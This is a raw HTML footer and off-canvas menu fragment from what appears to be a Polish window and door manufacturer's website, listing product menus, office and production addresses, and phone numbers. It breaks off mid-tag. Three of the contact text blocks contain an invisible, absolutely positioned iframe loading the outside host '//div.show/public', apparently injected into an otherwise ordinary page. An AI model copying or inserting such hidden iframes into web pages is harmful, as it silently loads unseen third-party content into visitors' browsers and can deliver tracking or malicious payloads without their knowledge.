</style><style type="text/css">#sppb-addon-1542957017163{ font-size: 12px;font-weight: 300;line-height: 20px; }@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1758546781234{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1758546781234{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1758546781236{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1542957017160{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1542957017159{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div>
							</div>
			</div>
			
</footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="139">
	<div class="page-content">
		<div id="section-id-1661937920089" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1661937920088"><div id="column-id-1661937920088" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1661937920092" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937920092" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/logo_www_poziome_dark.png" data-large="/images/systemowe/logo_www_poziome_dark.png" alt="Okna Węgiel" title=""   loading="lazy"></div></div></div><style type="text/css">#sppb-addon-wrapper-1661937920092 {
margin:0px 0px 30px 0px;}
#sppb-addon-1661937920092 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937920092 {
}
#sppb-addon-1661937920092.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937920092 {}}@media (max-width: 767px) {#sppb-addon-1661937920092 {}}</style><style type="text/css">#sppb-addon-1661937920092 img{}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937920092 img{}}@media (max-width: 767px) {#sppb-addon-1661937920092 img{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-359"><a href="/pl/start03" >Start</a></li><li class="item-404 menu-deeper menu-parent"><a href="/pl/o-nas-2" >O Nas<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-405"><a href="/pl/o-nas-2/nasz-zespol" >Nasz zespół</a></li></ul></li><li class="item-406 menu-divider menu-deeper menu-parent"><span class="menu-separator ">Oferta<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-407 menu-deeper menu-parent"><a href="/pl/oferta-2/drzwi-z-drewna" >Drzwi z drewna<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-408"><a href="/pl/oferta-2/drzwi-z-drewna/drzwi-drewniane-wejsciowe" >Drzwi drewniane wejściowe</a></li><li class="item-409"><a href="/pl/oferta-2/drzwi-z-drewna/system-skladano-przesuwny-harmonijka" >System składano-przesuwny HARMONIJKA</a></li><li class="item-410"><a href="/pl/oferta-2/drzwi-z-drewna/system-uchylno-przesuwny-patio" >System uchylno-przesuwny PATIO</a></li><li class="item-411"><a href="/pl/oferta-2/drzwi-z-drewna/system-podnoszono-przesuwny-hs" >System podnoszono-przesuwny HS</a></li></ul></li><li class="item-412 menu-deeper menu-parent"><a href="/pl/oferta-2/okna-drewniano-aluminiowe" >Okna drewniano-aluminiowe<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-413"><a href="/pl/oferta-2/okna-drewniano-aluminiowe/gemini-classic" >Gemini Classic</a></li><li class="item-414"><a href="/pl/oferta-2/okna-drewniano-aluminiowe/gemini-linear" >Gemini Linear</a></li><li class="item-415"><a href="/pl/oferta-2/okna-drewniano-aluminiowe/gemini-softline" >Gemini Softline</a></li></ul></li><li class="item-416 menu-deeper menu-parent"><a href="/pl/oferta-2/okna-drewniane" >Okna drewniane<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-417"><a href="/pl/oferta-2/okna-drewniane/softline-68" >Softline 68</a></li><li class="item-418"><a href="/pl/oferta-2/okna-drewniane/softline-78" >Softline 78</a></li><li class="item-419"><a href="/pl/oferta-2/okna-drewniane/softline-88" >Softline 88</a></li></ul></li><li class="item-426"><a href="/pl/oferta-2/brukiet-ruf" >Brukiet RUF</a></li></ul></li><li class="item-357"><a href="/pl/galeria-realizacji-03/galeria-realizacji" >Galeria realizacji</a></li><li class="item-358"><a href="/pl/kontakt-03" >Kontakt</a></li></ul>
</div></div><div class="sp-module "><h3 class="sp-module-title">Biuro</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="138">
	<div class="page-content">
		<div id="section-id-1661937785824" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12" id="column-wrap-id-1661937785824"><div id="column-id-1661937785824" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1661937785825" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937785825" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="fa fa-map-o" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text">ul. Krakowska 118, 33-100 Tarnów</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1661937785825 {
margin:0 0 0px 0;}
#sppb-addon-1661937785825 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937785825 {
}
#sppb-addon-1661937785825.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785825 {}#sppb-addon-wrapper-1661937785825 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1661937785825 {}#sppb-addon-wrapper-1661937785825 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1661937785825 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1661937785825 .sppb-addon-text {font-size: 14px;line-height: 20px;}#sppb-addon-1661937785825 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1661937785825 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785825 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1661937785825 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1661937785825{transition:.3s;}#sppb-addon-1661937785825:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1661937785826" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937785826" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div><style type="text/css">#sppb-addon-wrapper-1661937785826 {
margin:0 0 0px 0;}
#sppb-addon-1661937785826 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937785826 {
}
#sppb-addon-1661937785826.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785826 {}#sppb-addon-wrapper-1661937785826 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1661937785826 {}#sppb-addon-wrapper-1661937785826 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}</style><style type="text/css">#sppb-addon-1661937785826 .sppb-divider {margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1661937785826 .divider-position {text-align: left;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785826 .sppb-divider {margin-top:12px;margin-bottom:12px;}}@media (max-width: 767px) {#sppb-addon-1661937785826 .sppb-divider {margin-top:12px;margin-bottom:12px;}}</style></div></div><div id="sppb-addon-wrapper-1661937785827" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937785827" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="fa fa-phone" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text"><ul>
<li><a href="tel:+48146223279">+48 14 622 32 79</a> (Księgowość)</li>
</ul>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1661937785827 {
margin:0 0 0px 0;}
#sppb-addon-1661937785827 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937785827 {
}
#sppb-addon-1661937785827.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785827 {}#sppb-addon-wrapper-1661937785827 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1661937785827 {}#sppb-addon-wrapper-1661937785827 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1661937785827 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1661937785827 .sppb-addon-text {font-size: 14px;line-height: 23px;}#sppb-addon-1661937785827 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1661937785827 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785827 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1661937785827 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1661937785827{transition:.3s;}#sppb-addon-1661937785827:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1661937785830" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937785830" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div><style type="text/css">#sppb-addon-wrapper-1661937785830 {
margin:0 0 0px 0;}
#sppb-addon-1661937785830 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937785830 {
}
#sppb-addon-1661937785830.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785830 {}#sppb-addon-wrapper-1661937785830 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1661937785830 {}#sppb-addon-wrapper-1661937785830 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}</style><style type="text/css">#sppb-addon-1661937785830 .sppb-divider {margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1661937785830 .divider-position {text-align: left;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785830 .sppb-divider {margin-top:12px;margin-bottom:12px;}}@media (max-width: 767px) {#sppb-addon-1661937785830 .sppb-divider {margin-top:12px;margin-bottom:12px;}}</style></div></div><div id="sppb-addon-wrapper-1661937785831" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937785831" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i class="fa fa-envelope-o" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><div class="sppb-addon-text"><ul>
<li><a href="mailto:biuro@oknawegiel.pl">biuro@oknawegiel.pl</a></li>
</ul></div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1661937785831 {
margin:0 0 0px 0;}
#sppb-addon-1661937785831 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937785831 {
}
#sppb-addon-1661937785831.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785831 {}#sppb-addon-wrapper-1661937785831 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1661937785831 {}#sppb-addon-wrapper-1661937785831 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1661937785831 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1661937785831 .sppb-addon-text {font-size: 14px;line-height: 16px;}#sppb-addon-1661937785831 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1661937785831 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785831 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1661937785831 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1661937785831{transition:.3s;}#sppb-addon-1661937785831:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1661937785832" class="sppb-addon-wrapper" ><div id="sppb-addon-1661937785832" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div><style type="text/css">#sppb-addon-wrapper-1661937785832 {
margin:0px 0px 0px 0px;}
#sppb-addon-1661937785832 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1661937785832 {
}
#sppb-addon-1661937785832.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785832 {}#sppb-addon-wrapper-1661937785832 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1661937785832 {}#sppb-addon-wrapper-1661937785832 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}</style><style type="text/css">#sppb-addon-1661937785832 .sppb-divider {margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1661937785832 .divider-position {text-align: left;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1661937785832 .sppb-divider {margin-top:12px;margin-bottom:12px;}}@media (max-width: 767px) {#sppb-addon-1661937785832 .sppb-divider {margin-top:12px;margin-bottom:12px;}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1661937920089{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1661937920088{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1661937785824{padding-top:0px;padding-right:0px;padding-bottom:40px;padding-left:0px;} }#column-id-1661937785824{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div><div class="sp-module "><h3 class="sp-module-title">Produkcja</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="151">
	<div class="page-content">
		<div id="section-id-1758546781234" class="sppb-section sppb-section-content-center" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12" id="column-wrap-id-1758546781236"><div id="column-id-1758546781236" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1758546781237" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781237" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Adres"><i class="fa fa-map-o" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h2 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Adres</h2><div class="sppb-addon-text">Podlesie Machowskie, 39-221 Łęki Górne</div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1758546781237 {
margin:0 0 0px 0;}
#sppb-addon-1758546781237 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781237 {
}
#sppb-addon-1758546781237.sppb-element-loaded {
}
#sppb-addon-1758546781237 .sppb-addon-title {
font-size:16px;line-height:23px;font-weight: 400;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781237 {}#sppb-addon-wrapper-1758546781237 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781237 {}#sppb-addon-wrapper-1758546781237 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1758546781237 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1758546781237 .sppb-addon-text {font-size: 14px;line-height: 20px;}#sppb-addon-1758546781237 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1758546781237 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781237 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1758546781237 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1758546781237{transition:.3s;}#sppb-addon-1758546781237:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1758546781238" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781238" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div><style type="text/css">#sppb-addon-wrapper-1758546781238 {
margin:0 0 0px 0;}
#sppb-addon-1758546781238 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781238 {
}
#sppb-addon-1758546781238.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781238 {}#sppb-addon-wrapper-1758546781238 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781238 {}#sppb-addon-wrapper-1758546781238 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}</style><style type="text/css">#sppb-addon-1758546781238 .sppb-divider {margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1758546781238 .divider-position {text-align: left;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781238 .sppb-divider {margin-top:12px;margin-bottom:12px;}}@media (max-width: 767px) {#sppb-addon-1758546781238 .sppb-divider {margin-top:12px;margin-bottom:12px;}}</style></div></div><div id="sppb-addon-wrapper-1758546781239" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781239" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Tel. kom."><i class="fas fa-mobile-alt" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h2 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Tel. kom.</h2><div class="sppb-addon-text"><ul>
<li><a href="tel:+48604777755">+48 604 777 755</a> (Dział wycen)</li>
</ul>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1758546781239 {
margin:0 0 0px 0;}
#sppb-addon-1758546781239 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781239 {
}
#sppb-addon-1758546781239.sppb-element-loaded {
}
#sppb-addon-1758546781239 .sppb-addon-title {
font-size:16px;line-height:20px;font-weight: 400;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781239 {}#sppb-addon-wrapper-1758546781239 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781239 {}#sppb-addon-wrapper-1758546781239 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1758546781239 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1758546781239 .sppb-addon-text {font-size: 14px;line-height: 23px;}#sppb-addon-1758546781239 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1758546781239 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781239 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1758546781239 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1758546781239{transition:.3s;}#sppb-addon-1758546781239:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1758546781240" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781240" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Tel. kom."><i class="fas fa-mobile-alt" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h2 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Tel. kom.</h2><div class="sppb-addon-text"><ul>
<li><a href="tel:+48668682828">+48 668 682 828</a> (Dział wycen)</li>
</ul></div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1758546781240 {
margin:0 0 0px 0;}
#sppb-addon-1758546781240 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781240 {
}
#sppb-addon-1758546781240.sppb-element-loaded {
}
#sppb-addon-1758546781240 .sppb-addon-title {
font-size:16px;line-height:20px;font-weight: 400;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781240 {}#sppb-addon-wrapper-1758546781240 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781240 {}#sppb-addon-wrapper-1758546781240 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1758546781240 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1758546781240 .sppb-addon-text {font-size: 14px;line-height: 23px;}#sppb-addon-1758546781240 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1758546781240 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781240 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1758546781240 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1758546781240{transition:.3s;}#sppb-addon-1758546781240:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1758546781241" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781241" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label="Tel. kom."><i class="fas fa-mobile-alt" aria-hidden="true"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h2 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Tel. kom.</h2><div class="sppb-addon-text"><ul>
<li><a href="tel:+48668682829">+48 668 682 829</a> (Dział zaopatrzenia, Serwis, Dział reklamacji)</li>
</ul>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div><style type="text/css">#sppb-addon-wrapper-1758546781241 {
margin:0 0 0px 0;}
#sppb-addon-1758546781241 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781241 {
}
#sppb-addon-1758546781241.sppb-element-loaded {
}
#sppb-addon-1758546781241 .sppb-addon-title {
font-size:16px;line-height:20px;font-weight: 400;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781241 {}#sppb-addon-wrapper-1758546781241 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781241 {}#sppb-addon-wrapper-1758546781241 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}#sppb-addon-1758546781241 .sppb-addon-title { font-family: Poppins; }
</style><style type="text/css">#sppb-addon-1758546781241 .sppb-addon-text {font-size: 14px;line-height: 23px;}#sppb-addon-1758546781241 .sppb-icon .sppb-icon-container {box-shadow: 0 0 0 0 #ffffff;display:inline-block;text-align:center;padding: 0 0 0 0;color:rgba(166, 124, 0, .3);border-width:0px;}#sppb-addon-1758546781241 .sppb-icon .sppb-icon-container > i {font-size:16px;width:16px;height:16px;line-height:16px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781241 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1758546781241 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1758546781241{transition:.3s;}#sppb-addon-1758546781241:hover{box-shadow: 0 0 0 0 #ffffff;}</style></div></div><div id="sppb-addon-wrapper-1758546781243" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781243" class="clearfix "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border link-color-opt3"></div></div><style type="text/css">#sppb-addon-wrapper-1758546781243 {
margin:0 0 0px 0;}
#sppb-addon-1758546781243 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1758546781243 {
}
#sppb-addon-1758546781243.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781243 {}#sppb-addon-wrapper-1758546781243 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}@media (max-width: 767px) {#sppb-addon-1758546781243 {}#sppb-addon-wrapper-1758546781243 {margin-top: 0;margin-right: 0;margin-bottom: 0px;margin-left: 0;}}</style><style type="text/css">#sppb-addon-1758546781243 .sppb-divider {margin-top:15px;margin-bottom:15px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eeeeee;}#sppb-addon-1758546781243 .divider-position {text-align: left;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1758546781243 .sppb-divider {margin-top:12px;margin-bottom:12px;}}@media (max-width: 767px) {#sppb-addon-1758546781243 .sppb-divider {margin-top:12px;margin-bottom:12px;}}</style></div></div><div id="sppb-addon-wrapper-1758546781244" class="sppb-addon-wrapper" ><div id="sppb-addon-1758546781244" class="clearfix "     ><div class="sppb-addon sppb-addon-feature sppb-text-left address-info"><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container" aria-label=""><i 